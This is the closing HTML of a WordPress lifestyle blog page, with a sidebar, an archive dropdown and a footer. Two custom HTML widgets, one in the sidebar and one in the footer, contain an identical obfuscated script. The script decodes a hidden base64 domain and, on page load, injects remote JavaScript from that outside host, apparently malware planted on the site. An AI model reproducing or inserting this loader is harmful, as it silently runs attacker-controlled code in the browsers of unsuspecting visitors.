		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-steps-to-improve-plumbing-and-hvac-system-efficiency-hacks-for-your-house/">10 Steps to Improve Plumbing and HVAC System Efficiency &#8211; Hacks for your House</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>